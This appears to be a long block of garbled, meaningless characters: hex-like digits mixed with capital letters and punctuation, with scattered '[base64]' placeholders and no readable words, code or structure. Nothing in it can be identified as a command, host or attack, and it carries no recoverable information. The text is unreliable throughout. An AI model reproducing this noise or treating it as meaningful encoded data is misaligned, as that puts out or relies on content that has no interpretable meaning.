8b82e90,F7ZB3O5be2Z4cd547c4346bX745e243B2F9YB2B90FZ6ZDB10701a84c6FF82XF5cZ936a3107DR666197DbcF578e552bf2c99+673FZ8fIf7be850BZdb8bU163e24F86D893F35fde45642181XD6cD3ffb2ZX39F561Z339Y3.Y7Fbe10ce2B5dcb31BY2bZB3Z6ZZZ6ZXZ58Z52D99D6=F92ff6cD946B33c9Z3Xb02Y5f981B88F562cf3Zc55aZZ465D,D83e564d1.85a1575X05ebdX6Y3)f7D9Z255XX14Xbb2895=26FDZ65FY6ZX6FDad2385G471a8FYB5154cff6DZ74562XB6af664d63Y9Z1a51b153c53f74ad309dNY77e451be2BB449bb354cfc72d453Z0f749.4649b4fb11a94B13aB948b2ec4cXX60da&f48cb38Y5127FXZ59c64FX456D0e797?D6fXX5B92e49fff36X655b9208FB924DY4288DY95@2308X17822695fd384956edea4afb6Yd2Nd75d74FB32cD03a981231e157B938Y5dc2Xe65575FX5ZG776B010c12B89+340YBIbYD1F99ZX|78af764d13XYB1885TXYFZZ7cf254D34077Z984e41bBF2da8G531BY2fZB2f9Zbd77e652ba329a&a6ee0466c1F95;520e24a672890ae2X883XB02290XY62cf31b11386f2648cQ767155089Lc79X653Z02d9a&79025971128d84Xb02f9ZD325X040771f96B33cY7[7Y91B95caJ386F360cd3Ya71481=ab01435e55BBD3cY9e032ed4d84309Y117F9a235cdf4cb92693{06dDY47B43DDY4486)Y92af70D8f676D086f86aD832YY1779f95bce3Yace242ec5698d154c12X9BO875X24FBZ29b24Fb9fb7Zfc65ddGBBF2192f71fD948B41Z94fc6Zd042a8ce43BZ15d5F878d882XZ2e67ea57Z4319XTb78X552BF48X54F91N48X[373XDV179db9fFY67da48Z2d695F56Dd949B8245aBY64ZX1049cc39Y61380XD5ac734a12YZ73173F284XF5176XX50;277D84Dbdde8ZL46YX453BFf555ff69abe467d441YX1B88F562ZF3Zc562cc&X921883ed5XZ73F9d]932X34dcd2753&876XD5bZ333a7D737e14B8dZ649b62390fd6aD744B11eY744aef060D519DF3cY5197Xa75Yd040Y0#B76F563Z5379ddf3Fe95395ce51BX2B98O572DF4cB926YF4ZB6F86Ye7578X&668_566d51Zce4eb31f8ffe33933da7X922Y5127FXZ59c633Y029893ZY0df189BI875e24fbc29961fb2329eHB73dffeYX2486+572a9FBB61682V1688744a4108fF622d5f15c1884X65Zc62Da2e133f14X80XX54dd4XXX5F8fXF8F]F7be850bcf932B5228FFZ69D65fbf61D34d82bb3eab1885F25fX87dXF698030a6*887f42b7d3898;381e0[b94cd50BD2a97W471de4bD469db556Z1c92f473e017692484BB6fd13YB4D15acb6BD639abJF8af72d8d2Fa11b5089_c79X653c02D9a*79025971128D84eb02F9cd325e040772796FY61D0FY651b83c91BD64372cf58Z367D63e798a972X2B8B3ZYB134XYF2385FD61da7XX846Z0DF8F{567e6538adc94R323YZ+ab5245XBX6Fd937b1XX59B95Bcd477cb538Y5127FXZ59Z633bc5d7a2aa0_281XX25773292Z96DDB56b3DF68DD73X3feB42698L660D845YB2593YD5BD538611X8DF765Z741b02236f051cb2b9e=983F11994f4a2dd1699*673e04dba27941dB2249eb565DB3dbc2960B26dcd)4ac2340Z9349436Y82257901380ed5Yc734a1{X973DY1c272X84ac9366dbf7Yda11BD279X#c27b0X96cd946b3208dFY67D441ZY67d113971D88f263cc44a2IX37XD5fd13f99117ee060c235Y11349a953BDff38BB2895V26FDZ49B6239019b62062X363cc44722688F95e8640YF1b83fb63D337Y9?F35aa237c3c5fDF3Fe95395ce51be2B98;572df4cb926af4cB6f86d%96ddafba92383FB75dd3fa6233Db517B61691FF38Z642a8#868127cBXF77ae754Z12X9b#875e24FD875DF21Y0329Dff249ZFXB02586FB6b8ZT466K66DX01YZ840a6208Ffb31913bY5X720a3107DXY57Z4319e}B78G19X)84ace54bf299Y,37Bd9456X2391~876de4Xc2F252fc66a8X164d13eYB1885F25FZZ39c25Fc9#[base64].7238X4Yb6188Xf85FD413652380B22086If802091Z121Z141YD1a82ee2B64e754c12X9bJ891F193T57fB4XD70DD4aB740Y042b42X639Z1F8cf966ef90ad5dd335B42158aa65D4389fNX43XB677fR87f)583e262B93797d92Zb559Z7329Z?86Xb226b92Y7B~170da4b69f895F961d13Z64939X1f184754XBX052Y662ZX32671B7dee5397F7a81681eb57BD-1505fZ1972ac32390b878DY48bc298F|1678D2D92d447YX3eZ2f5;4663Zbb23DZ359X1c37FB52D03D991386f8][base64]875e26B;072XZ+3B3298b!Y77YX?0ae2793L660ZF4d731a92F65e89124bZX3bY81582XF78{d7fF910c036981784bbHDca2aa8;46de5)891ZY4dba2794]16XDB48D1728f3FB51796.33Y8c4Ya9144bFF59ccf47def88f467c130YXX343f12Z65X855c22f9ZO976X36ZH53c9747BD1f9XPB429452B11Z53FB22ab2eY8208Zae6fd7f5B7223cZ55bd0JXY11389X954d237B1d34Xae51c6?46Fcf75ac255XX14XBB2895}26FDZ65S623D349ab2Y97ce20de3da8df8Fae37BD38671f7fa768c940Y0UD35f254ZB39Y2U83X9d41BF299FBX84X75Y72229b.77Yd443c1DY9cV72d8X3Z681b91_46acd3Bb5d08fXF67d03YY31e46a533cb439a1F86a064c33b9c_a7c9B57c3274ffe7XX94cbe229D]Y24D53Fc4e661Z16faae366d340ad1a87f461XY7ff16B8232Y8|a89f62D7F2Da0D175e35FB92e9XZ14YB54Ybc364dFD73d554Z1F84Yf86B9Z45YZ2545ZXXD?96YebXD4def61db107b1082fc319c31a31D34e45Ybc3BY8DF31df52832F92R92Zb529be1f94H441Y143b52F64ZF64D65067178dXF6eDB12641285b66Zc43c5fX853X511Z63D9d|B4FY11bBZ2aa1cd70e150832d5D}075d64bbbX999{872X442ad2B8d)06Z8X}[base64]#eaaea58Z4309e%6771352B92Z95:672X048B62394fb6ed648YF&d9638a7Mf7Ze858c7&092(576e74dBZ2697Z36XDX4885e596[05Xd81580X07fc9349436Y82257Z222c436B0X550B052Z43e73YZ2f9c;976e350bd2ab348BY344bfb71D352bfF648f6699Y3Xac2882F7678Y137X1385FF16Z63Z9X1D8ac113Z13465*e75eeIe97b6D233YBb616b82aa4D944d94BZ5fa65FY6ce6FDad2385G471a8FYY81b4cF85bd2F57efd82f662c6Ta6Y+c7XF82d982D9f1930e056B837a4db2Ddb4X7f358DS528b11Zaeda8f%666d4186a2987fb3694Na75e156BB2896_472e04eBZ149Df76DD844a0268Yfc54d240aeL889F765D838D7218cec8X-07aaf1a7Y1Z8XL83da8+8aa1c96cb?487f461ZX3ba81582+Ba0128Za353c92BYY174Xa04eZ1F296)480da4FbfX26BD66BDD576X1X94f675X2196b198Zbd66ZD4666ef%e2Y8bF2.[base64]:27c9343b91B9aN73X903eB1X286f470ZY3FYFd25bc65bcd475XWX84X665d2}95B{97Zad56bd3656dffe1a7de5fe5X*072XZ218Z2193TD42ad42b42e45F56bZD4ZB9f042F0639440a31a3dZ63dD144ae1c52b254Z64075e075e76178289eM07fec23752396c77dd54d70F975=[base64]?71XD43c82d485X36bc74362XB24Y71481ee5Bc835Y2!F7ZJ59Y#c869D4dc325Y411489a48B8ec94bb44c645BB1X47%9748e3c682287H26fZY3DY8XZ4cXX60DYMF48ZB38a5127FXZ59Z633a029ZYX797#d6fXX5B92X492(236X9~58e148FBX70ddfebd1D95FX788Z50YF2788F6688743af133bea6Yd538aa#e89F610Z12bB0D24dad5b96ZF52BF2Z99:673e04dBY27b047BD2D95b56bd3196B1969FF6FD7F9641F8d-159D13ba3![base64]:398Qa849b4Bc123a2Pf469849b6ea8Fb942c343BZ2d8eV464d0=782e284f670Y510701284FX336Zef5cc936a3107DXY57c4319X:b78J196#8829949bf21Y0^D449647b4DD48fe66acFXYF1c50F51fY813B01280f0648538ae1e56Y856Z6fa9f1475ea5Y7DN67a.f70X55592f29Zfe6cDZ508FFY94*675X7536Z2d9F-365aaFZac2182f7678Yf5ab1359ab59Z9fda21778XD5d80XBY81173e251Z1359f:472XZ24762B8f[948DY5YB02999M2689X50B5D962ZD62d44X65158bXD6cD910621380B45983Ic91P981XB537Z2ea3+479e9KYc929a21374ea4aB6XD68Z86YDZ568bF656f86Ye41952d542af1Z89F663D03daa1784Md6dIF81fb3069XZ59Z633Y0?d7Ye754Z12X9b24b92Ba5BZ6ZX244Z33067b96aX34Dc2DY639c1f8cf966d340YD1a87f461ce3Ba831Z638B2c979ef51d03d74c677X4=d96)19XO06Xde5273269c-Z449644b4X898fd71DD416bF473F86cD83Z64D98dfb6cZX41YDND85YF2F8F399b&979XD2c9731a31284f0}9ZY3cY0^2479958B62a4DB86eD61c6e1Z8ZZ070D549b51943ae6Bd436a51484f862Z735YFX739af2590fc58DX43B0ceD96c55de49Y94BBD376cY52895U26Fdc49b62390FD6aD744b13Ycf41BBD282f85aD9467dZF80XD169f{YY7~977X75B7c2fY5154D9F4Dbdf1a5TD7be14874FD80?876DZ4389X993F563d34786bf42YF1c89f663D03dYY1784f15Xcb38a52ed231Y5%b76F4|DZ32b71c371e115c9319F#[base64].e8D1Z86Y441ca2ZY6e141ee5cZD2fY2TX4B84G774e14eBB2895J26FDZ49b62390FD6Yd744ZD6Ddb4ZYX218DZY3BDB46a91b7ffa67811eY7-983be1XZB39aa&c7feb2861X451BX2b98R572DF4Zb92693@06dDY47b421YY4Yb8298BFX6YY71Xa42281+158D6365efa8ae957D1@8681583F456c93572ab2e9b#875e24Fbc2996:370DD4aB72491fe6bf494#273d548b4f163fc67d735B5177Df161cb43B5Z959XB55c03573d380XX5fc134Y0dd1699N673e04DBY2794,16Xdb48B5228FFZ69d65fFF6DDX40b31F5ZDY6ccd37B1e848F563d436Y915528b,e7Be855Z22F9cL976e350BD2Y97+471fa5YVb6Yde44YF2d649d208dFY67d441ae1b88F562cf3ca9329234a620558e117Xeb58c5329F[c79e653Z049Y94Bbd376ZY52895@26fDZ49b62390fd6YD760F567X1f8Y81e80FF6ZY3F5a6133Za75dc5+b5D-e7Baf5c7X@772-f71df4FZ3e497[d7dB5?7B52559P679DY%28BI78c^774ZF42adf151fb5dZB3BYFee59fe5cdc459f1d7dX612c83076Z876X61ac73Y9BZ32eeb54B62594Q478X247b52F67b958d64YB7d89aR51FZD3bb52894YD73D649b3ce84f668d630a81577f759ZZ381924b7a02994f4a6@484ed47c5258Xd843d84aZ4db8BP163X24F86d889F62aZFf982G383fc6dce44Y41047Z222Z436B0e550b052Z43e73YZ2f9Z*976X350BD2a97:471DX67fa7ae653BB2746&779dd3F84d694^35DD53XB6D13cXZ62c443B0X739ea64D32D5Ye365e45YBDe680P580ed48BB264e7d8e][base64]|b2Z9a19ba288a-04cDB3da71f48B467d638a21Y6bfa5ed8309F223Dac127D3dab1D7dX3287Y28a1;b7Beb20c9219FZ234a150Z0X463%967e750761a88f36ZDZ38B81a8df932da40Y3118Bf25cZX32751B79f962883Da3@674XX55BF3195ca79dd4ac4239Fd237e2576XF778F861d1fab62993YX4bda3Xb8107fK216b33fa9137YFD1f9aFY99X34XYX5Z97D053c02D9a!774e14eBB28B111b52B9B#3417afd6Yd744B11e8bF881X183f56fY4dd60cd3Ya71481XX5be479eb657c2ca2K483f027792aa0I92d984XB6FZ4Xff55deN28Bc447B4218efb68d542af1ca53aac263Ded63Z544B1X83YXB61ZYf9Y2G982Y22B3c63BD90c6_Y24842698124780:370DD4aB72491fe6BD861f668X2F9Y91f81L06da4F6a71d86B55D84;D89UX89F651Z42F571676X150Z13b97#[base64]#73c7514742584ef6dcf42YXXB249130D4339e1c7Xf15d7c2cY2?483F027793796K12dB6XF72df68fd6FX9^0B02688W774YBfdBF2783FF1XY7X063d03Daa33Z83ab4cb7bF153D23f76c879e15e872eY6*a729d265fX24fBZ2996V38c2193Nd24D44Yac2b98cf21de3XBZ1881F91Za5de61ce3BY81582ef5ZX586a353c92baa174XY05Xbd285F136De0;891{66XXB43Y3518cZ548B5228fFZ69d643ZZ659Zf7Y71D7fFX6Ba2F4B2117ZB35B82Pb7d1681XX5Dc9.497144Db84XZ3T1Y1126fXY58BY2D99NB33YXIXb12664ZF2Fd5Pc85be41YX1B88f562ZF3cZ5668333a9[b8aF72e803X9dN83fefMX9719Y7Q979X6~7Z92fa1107YDY216ff88ab66be242b0F446B461DY46B91382(01B8646B42686XZ318331YY1484f429d22Ya8cb3dYY59Z9ed6c1270f0597F2391FZ75X541c12396,23Be349ac1a94FB65D73b7X2482=26b9146YZ|F7df75Xc83a9eD382X653ZD2ca8db41eb6077K07Z;17ZX944B7224a;Z77ad}dYZF645747fO0f9BD1840XX68DY4BY6203bed6Bc741B51d7eXZ5Xc4eaa7G983F15YZ6269eOB85Y72282306ba42794=16edb48d131D345bff42dB01D8af764d15Yef61DBf2Y2187af9669dXFY0[885ae5aZ43BY9c281X15fBB249cBD6ea8_671278fD527d840bdT58f+6748f1851D441ae1b88f562ZF58XD5Fd9f0a01678f7649bXD9e(e34BD28BB3BY7147cX8+7b72d8fGe7BB2#4b5259Yb841c745b31a8ZB167d94eaa2493f16bd9F3a11f7FY757D03Bab@989eb51c82X75DF83ed4bc5e494Ta6ZXB588fX192T233dc43BZdc65BF3D9D4XB81690ZD389838b82491f965Y2Rda2148eY555cb2dac1950Y253c32856DF42YD%8B73490)Y6dX9H3b92B8d}379D547b91f45e56eD83Yb81884F45F93f487208YF65ed74268Z95eF851D42fY0d031D13899f152e67XX85Db434Y1Z627bb50bd1F9FFY2e8f2FB8228c~3298Y1ba92Y83B718b841a5:d8BB213b342a8JX86f0657B29Y3N62Fe958c8285Xbd5Zdc55c6279DFD7892319fXD5Xc820dc4Z672090F15cD4F5991862f216Y42086D837d756ZZ2f581e81f45X7933Y2T472e6;7c2369bFD6DX7V2313cbdB67YD5J4B62344f46dd93eYX248ZYZ5bZB39YF1f7fY76DD0435bNY8YFB1D98F89Y#c86BB2686289Y144982V572DF4cB92693:0891X90Ua21D147a92895ZZ1ecf3F65ee59ec6Zd845YD1938X85eZ03FacX335X656ZBX972f876dc5Z752ba2bc7dde4870&295S657dd4ZB62745d471d53dYD185fZ96dd735YFce7XF456d54279ZB7cXZ1dc62Da6Z64fa9278738a2_07YB7228222Y2WX7bX34f8ZF78cfe788f3FB51796)33Y8Z3dad1240c9398545ac)d85f213Z432b01077e6?e833b9e1Z749c58BZe391BD5fca2671319fM168DD*86c3295:820DD46bc1B41F769dc4462288BFX688339YB207Zf665c33d66Z55BF3Tccb2B94;4809Y4bb5358Fbb6Deb47Z13549ZY23X342YD2692F5718b39b3163fFF5Xd437b3cd83fb14D53d5B178YF4:FZZ35971776ec5Zc4X4131X9f9853c1DF7cdc26e145b21X9ab475ddFBBB2983;81Zd84471d06ZF85Z9145a7187dY555ce3Fade033626f+6fb6dcf4aYY4cbe386dd838da4Zc6fb34B72491FX6bd845B23bD042BZd383f95bDY477XD081f117Y0Vb9e1X8YF75fZBea9a1072F15e95e798O87d9b24972f4d1376X9,[base64],a23df43b01Z96b15F8B3XB71784ac6DD83Za11948Y74DD0435B=b76f0Lfd03bafc37Ze660BZe495R378X7138eXX90;27cB11Z7c1e90^Y3f78FB68d542af1Z89F67f1486@017c73d9f1X8Bc214c5355Be44fX262ZX3Ba3=f2XDX54B635Y2d92bDZ4ZZ1DF68X077914BZ4d889f373ZDF9B91883+26cZZ137D218be9638232Y8HY89f62d7F30Y0D17ae15a7aK35ddb3BXZ56B42e6BD636D656c22F97P340ab40b22c43F369cb4ab7ee40F161c6f47dF16ea666c53FB0_Z86f4[eZY36a11B3b9c309Y1382ZY6DX651Z12a94f973X6SD6c108bB375e03F672196fa6Fd1R2YX1095XX688335YBKD89FD61D234a7134c9F40Y51953d13bad(7BY30Y0BB7ce743bd2F99R575e4S96Yf869X4e0eb6977e755ac5Ydaf3B2128DFB2081168ef542X450BF349BL730e84fD0e49XFF79D94cb72Z91N77a9F@[base64]!a89f357cf41551474F252bb3aa3bd6be5487134a0_473d751ad1B8Fff69X153672784XF69DBW362Q88bFX16Z631YBZY7Zfc61ZD3dacc581f1.cbd2b9fN581df,7b52D9aBB81e457Z1dc8dF777D1fdYB2B44F26ZX4F8B91B8cf119cc45af1Y3aX857Z43db01689a262Z13daa%Z7XX45d83e492.Z6F984ac03391Vb76X549c01f47f776X14fB72287G16F8939a41e3Dfc5cd546a31X8cY553c330a21Y7ZXF5BBB3354=[base64],72Fe55Z763798S22YB82d71249aHa6YD540BF2d65cf73dd3bB5D484FY5ZDB487fd182F223cc33accc55YF2d8d3ea8L680bd288828a81481e95592fd92|47e9545BB1d9cK9409243b31846cf41X04YB7178dL065dff379e13FY755Z431B01Y76e5687cF16Zd142a2:aY4R581X3349854Z8249eB93Yab.Db5299cP621X544B61991&66f97F68c1D8Dfc66da36b1cb87fb57D1XZadPe78a053c339Y7152Xae18752690157c9644c3DD93^b24DD43YZ2a93U51fX548bb2540ee6cd935BYZX7cF659823BYB^Z77ef10d42f981879X35D7835931380DX58Z1335bD636D84ac4F964Z466d85287c043b01d8aF764d13ec75cZX485f)f85e766D3_Y5cPd7Da32Z972Yaa1683eb5776269cfe7dXY21732494L927B022YD2746DZ20D03bB51786fa1Bc943BBcf90F263Z8,f791d87e55F7X2eY4+685f2297B2c9cZD76dd5676ff59d737X852B02a67d232D252BX2B93ff3Za73cYX283fXF65c746B3ea3Zed5dZ2F079M17Yf5Rf3X49cac37eXZJYbd299611379853c1df99]274dc4dZ22747]866e04876d565f06Ycc3bYFd083FZ66d1f1B71a8Df712c02F9Z1588XX617a3Y991582e456bc355dbc4Yd946b5309dB767X04Zbf2193]764dff9bb2194f6668739af123bf75b8231a51582XZ5ec4XYa7I983e75YBZF1521374DX54733292106ZX655c1db9ZT422B54Xae1B51cc2cce40baef5YBY5ZZX487dB639a61380XD5aX343X557d1,63FZ22f9Z*992F294}680B5XX71de67Z769db558aZ362Z273d23dbb1D90FZ3972df7X2281XZ6YZZ3FYBca80e82e802XYZ-634bdF679e66FH476F0W7b72D8F{X7Bb2K4c62X8a.625YXX76ad744B13Ycf41BBd282f85YD9467Dcf7DFB558X37Y9167YF4UFZX2XacV871e9Mc95ce51BX2b98?572FB94cb26D64cYX2D9Yd123D14fa9e28aB13YZ245B8223DFY58D236aa1e38e664Z4XZYB1B81ee56Z82e62dd70ed26963494bc82X55870f98FM442e83Fbf1B8Dfb6Dd31882X285fa38a3^3Y9X059921582ef5cc936BF607d2DY3*584f1287a28Y6S039X9|8911392FF27X849b3DB8XHY6XDBFZYD1796f85Fd938B6153X6D78f9f2ad1b39e962cd3aa31b81X65ccff455107e9Z4ZZ82894R67e9747b2308FZ641Y14F8YZ346b3208dfa67f085F7718838ae108fFZ338533B1Nb44X554d23e5ae31c9f,[base64]@7b91585f770DBIF76DF8c&131c739b01a83e56a9834a6117bed51862Z9fQ585b548Z02Y95%935de56B4299cD066D54bbe1Z96cc65cc487fX98f:434da45a11B8df068ZY3dY9X277e352c730Y81285eb4X77F2631137ec57B32D9FFF75e54D6de859-7238e4YB62291(46FZX45B9158Fc719d839Y71e46f866d8389ed475e150Z52eY61083X94Z92e9Y1%36bD7Tb82F25fc336Y61377XY5Yc72B9Y@a7cdc47YF1YD642YX1D90FB5ad144b0X638F758c63d651785f757bdf394,06FX44Dc52Fa2T86Bb1R8c0228aF62aY1117XX255c53296S979X64YB9298eF961ea6Df86c8019a31D79a132Z035Y4de3eDD2760e350bd2Y97!48Ded8fI17bB0X96cd946b3208D16b7D484fa5ZDB487Fd17ffd57903eYZ1e7Za62Fae379913859F52cb35Y0c0efFZ9388ef67ZB37X2516F7eX0b64BD14Fae2e85}[base64]:[base64][0a4128dea169f21YY1476f4MFc938a4:c84XZ5Zc03298be71X75772(291R77ae541B9DY6c;973dd4Bad1690af64d843a81f94f85cD6446Zcb5Yfa5BZB4059Wf81Y02Fbb35a7:Zd11ZU8973Ba2107BDF46B1X94YXY70X054YZ238ef32DY8I8b6F12aYD1Y87f461ZX57B759ZB457Yb336a3107Dea57e075X76178289e_07Fec237526Y1fd29B21DB6ef66X574de40be1997ZZ2ZD2&B82XD82f46X8535YBHD8cf9308233YX1336bf2abcX89d1474e22678e694!277X6K68F.Y94?e6Y9223b12695cf2fZX18831541f66DZD3b7FD13FXF5bZ444B21c7cF7139Z119D#686f45XBX396Fcf6eb823B5X196)d6DDB1f71DF99}86cD346B81e46ZF4edd41a81b8Df33595347ee97BY75cd333Y1e537Y557ZB4058X158XZ6177@da5be62X757BD3268c867b11c7c1X90]Y3FYYPaYZ1e98ZD|689f663D03DYY33Z83YB4ZB7bF153D23F76Z879F4507ZP570|942b92bZ42F9fFD77XF1F7f255XD540D547c1d888fe60DF4c83D586K16689127dHf3Bf067Z73579cb39e452ZZ3Fabc64Fbf4dZ73Ya6bf61XZ2282216bd6689449Z0208Xd22492FX87f88Fff64a6]6Y5ef5YXZ18cd44Y41256a816Z33Za81b75X4627dT678117Df04YB9376cZZ6bB520b2de93|a6aD81Z6eDZ48D143ce4ZYZ1993#137973680XB4bXD5Fd9&e79d97BXD679cd558c5329FIc79&297K9839Y4ac022Y1;X459748c31f4bD43fd81188H389F85FD714741a53ca35ZY3cb6ZD7df355d44178ca7BF65B7XQ772-430X55Zbc2Y6Xc02X9YG5Z12d8f[56FD64b8adc8ZIY66DZ4F762594F472ZX44B7f482F058d93db2d341Z061ZF31Y7f382X44ec6ef5b*X7ddf49c112Y1[57Fd746Z9X453B942c150B42e86F5788c29B51f89f073a3Q3Y2ec57X915ZY41Y1OF53a5137FXYa61274XY54BB306FZ171ef4bc1345B[a79d957B3299Zd967d53dBX2297B826Y546B4168Zd867c933YBD440f362Z42eY6fb79F35bceXF5XZ44dd04ec830a3bd79DD|[base64]^c8DF16687f5741583e55bY73698&27YY3VFZ23193fd75BD47Z02F51c026YF258F_877ce2Xcd1782X284F670Y510701284fe336cef5Zc936BF1fZ133ade21B9X_B78e56X}375XFH6b62Z8e!D7Yb1^3B42F55F771e3fe87Z043b01D8af764XD91FB59d3F2a2187af9669defa01B41e45Dcb4157X0d125[988f362d32abc4fZ01197|670e1FFBFe798c16f9BFY,96b41D7BFf4247ccf4ZB91694_270ZY4BB9277X8DXFc566X056c83ZY6MbD0234fc3e161ZB34951B86f049Z634901fab2597fcZ1_cF8872B92+06BZF36a1e949fa64c23c79b235Y2,f7cX956DF74e66077279Dff7XXB227425Y0c67Yd447c0DZ65D074de3ZB6d585fb5Ddc4980D283fe24d832a5ZD56ZZ36af1e75D586f04eZ8P570147XDZ5675259BFD7cX92072239ec478D2456Df66aX71FBF3XB82985ff6Da3_3b41X7cF6339e42YZ]a84a353Z92Baa174XY051ZZf2Y6L0739b24Y62Z9c1068df4YYFF757K872d04Y87F252f466X0154XD13XYB18Y1@1a3158Fc4FD80ed76d678XY6499D271D175eb58ZY28Y2db148120b527Y1B868DX40bf2Z63b56DDZ3eY8204eFD71ZD47ae1095ab16ZZ347aZZ84F355BF3788177bf54Dbc3f55DX179Y.79025971128d84eB02F9Zd325dd4ZYX1890BX60da5067f029ac1986F37Z1183fd14Z43a9Z1b88bf11Z9389a!47caa52BBX66FY82b98+572df4cd56YDZ568BZ447b4218eFB68d542cb60d24c631389eb6YD7;e601887e953cbf9YDG77aa22BY62c9B]27Yb717B92bY5DY1396N370DD4aB724911aB3XY45F56BZD4ZB9f042fa69ZB35addb83YY33b241a51f77X6697d1YY6107Ye16494F49Yd14a83-673e04dBY2794)18Y2b48F86Xd04FBZf345fd6Zce38b0de91?05Y87108B%D8cFY13d53D9e]888X65295e866c259dd57ZB24a2162Ya91483f467Z775b0X96ZD946b3208d1676188YP43972F562cf3Za9169f32B21e8bf35F7X2Xa4*685f2297b33Y2}46eX614b72D9D{e6D97,2BX2Y8cG26cd34887d987FD6dDX3d922183XD658efaad1c7eX860B140a41e76X56883F258e1F2197f93F393137FXZ54c0fd36B92693^089e98bFD77ace568d542YF38ZD3Fb9d080f658D7447bZD85f456Z03866K882e4667c[53Xc12e9BU875X26BS072XZ|3B3298bNY77ae:0B8248Yf3638e178b1X8FX066d53Fb0ZX8Xb667903e6Yc93Xa535Z8398Y107FX95Y7aF152Z183DX!87fe04F)f7Y96MY6e249bb565DX49B61f97I462ZXf7b8203eFB6YD446Y4Gf8Def61Z7edb31689f3,Xcb2Da7157Xea4YZ2e394FX7eD8(4BY2c4bf968D54ebe1D87U163D2faBX1D95F61bDZ3dY7ZF63ee64c8429X1637Z852D22c58F584XX60be29a7|97cX8?7a626951074d656b82b97B62bb7219Y|94dB15fD93c65138ffc65cf36a1Wf86ec14B43aaa1e76edQFZ82aYDd130D152c03751TX7aX44eb5384ZFX7Xe34Zae2395+721e543Y92942F35dDD37632782YY5aD33Daa107Bf91e7f43a11f3fY04eZ82b54G97dF2}8ZZ274f117cDB-3B93158D333D547Z1F62f9c1F8Zf966D340c95Xd04a611187e968D5?c5X1689X8538Y3259e242acGb9Z26Y6W02Zbc55c1349F|973X046Z0f757F96bX51a53D643b01D8aF780213eXX64c645b2e93bf366Z530671736BF33Z63788PX7dX75876365e:F38X6127DDX745Z91Z1196cX956b3319f*d67e856c4278829a3198bFF69ce93e61286a4248Xf758de49b3Gc89f753e26Xe85abf84cfBB4YXX55Z32X92f9649cfd9D2393V75FD641Y6e05Bee6BY416af1B8XX857D5I85be476Y257ZX2X9cX032YZ4dbb325eK172e114beee91V667dc4c7a2Y99#375d33XBZ1X91FD1FZDL8a4e27eBY59Z63272{d4be723c02X72d875B74F932998N23fdd4db72591D56BDY49B31X5BF93D93FXbe2c9XFX64a9fba9228cFZ6ca14Ya22043B522d14165cb54bf63cd2Ba5Z474ea4ZZB386fZ16bD849b91f92^768DD4dYD1a4Yb566d050YYX386f662d738YD1D5bYD31963770114Zec2Bc5}4a0D77ab353932c66I843e24abc2895cf70db4ab7248cFX6Yd445b1eb8cF422ab35YZ2182F7678XF873X54ZZ466D53fB1&F7Yf856Z22874D485ef4dc7#46fZF6Xb82383316ZY51295I26fdc49B63fD446c0D787FD5fDX4b82D48cff5Xc9=0Y8cf58b92281129Z1Z76Y246c1X979127Ze94fBY386Dcd6Fe15B90Z94cB92693+06Df697b464da3cBB285FB169DZ3BY6dd8Dac35bb365X|e87f15XZ42fYDZ687X8527Y2Da3|d7YXY5FBX3096bc6cD757b52499?96DD6516B278BB26FD14bb9228Xee668738a2227cc231913f7ab336a3107DXY57X086XYWBbb3193127fB6|8c02Z96ND7B961F58DB48b5228FFZ69D65fFZ66a813b72590fa66cc1080|f7Zf568ZX415Y+b75f54F97f7a81681eb57bd{1507F8Y,b{4BF1f98FD319244b91a8Fff20ZX3eab2686G16X94f5Y41888F55FD1375D]b7be863c33eabZ589e751c7X6ac]f829Y59B92897SX7ZDY547Df858V26ZYXX76Yd744b11X8Bf865XX8BF537a246b41F89f55b9f22a0{B7df058BF2aa2Z374DX5XB8_060117fXY54Z0266ab9X8f3746d%377b462D23fBY1a95L2288938b51f94fd5Zd6f1B22488ea1e7f3ba9)B85X161c3359bZ181f45bZ9279ZZ829e848b6229cK965ddfea0_a71BX1Fdc3YYD1893YD70d047YY2280ec218243Y5167Ba363ZD2fY51831ed59783593~671ec148fXF99?3457e.16edb48B5228FFZ85228cZX39dd4Bb6208cf236B841YB:d8bY65Zce40ae-880ed4FZF31Y4102Fe04Yca246cZZ7Deb56Z02c92D625545fe0D98f(176D24Zbb1993ae6dZD36a6188Yf0698fF0YDIB85X95d7e2ea71Y80F318792ba1+57fe1607430Y3~f78ea566f2292fd78X242BDd797f66ZDFf8a72B3f.061ZBF3851889DY60ZF39aaZ857f458c0309bZ378DX5cBB3B9210709849B73595fc6bY11Z7c2690D2;b8XFB68d542YF1c8912af195BZ66YD843YD197FZ342Z045Y6[b81f4VDbe28Y8=24aYY5Bc9349e.a70B4,3323dbeb774e34Dae1d98]564d0F9YB2194f66Zcc40BYce7D(115D144YXZ986e469ca2FY51831XX5Dc72897127fe85873X880=X79dd51b3e463B579D4fcYD2543fe6cdef7B7258dfd5D8535Y01X7da661d53a9Z=Z86f41Z97F7a1|b4d86,976e350BD2Y97(48d2a94D641e553be2894fa3XZ04fb72490H06F8839a3237dZ525d644af1985XB2f7XadB83932ec51ZZ3994=772ed][base64][X29c655bf208FJa77DY4cB2f454f668e21750D340ad1a87F47d2387a858ZX30af1Z53Y55DZ933aa1833BZF578X552bf2Z99M673FZ99?345b054Z22D97;369ad1FB82497.25ecd4b642183FD5eD444YZKd87e9589cFZYD1B86f05cc2)655848F10R9ZY3250M16fe34dc7239Db879DY446c2695:169e149B91D8FF51bDB3Yb42585XZ5b8349YZ1F37F766c03X9B177BX151bdX6a7Vf3bb616Z02Y6Za52895_26fdc49B623ac49b3f560=472dd47B3195dd85ecd3cb41687e868Z6eeY41689e761c13cYYDF3FF05Xc9339f@54998c7D2534Z%d759349ba2a99)377d3fbBZ1D87YF6Zd537B7168cFZ6490f1ae1D7DFB57cd4059@Z85e162BXf354)27cDFU8BY30Y2117BdbP3c3228d,c76da52Z4e661Z16bD51750d340YD1Y87f461ce57F45ea0(bYF1D88f25eZ4K87a137ff150Z6396Xce7Fed58Z22X94d8275661X2DB8e=4748F4bB92Y8cff6BZB43641X7FFD63ca46a81a80Y658ZD2XY31387afSeb437YYZ27ZDD62763Y991172db56B2354BFB74e052B1279YB361e1faa8229aae6Fd142Y7DD58B862cc,X47ZY37Y4117eeb58Z54Xeb5597:2Y6147FX955BBff7YS06fd64e6F2B8b!26cd73Xbe2093FF3Y9Y4Bb9248XFY60Y4F3222DaeY768d0XX9e1782f25bd5e9adNZ84e5LYYY30Y0146ce3*5B3228FW87Be154b6288Xb462DZ3f682983J71Zd537baD045F365DY40Y7*e7df812d131ad?77cee52beX765D12Xf44db634Y2Z537B212bc2668a12491FX6Bd845ZX2eX14584BD2aYD1Y87f461ZX57XZ5eD8ef9F1577f6639aXZY41776e118c0e7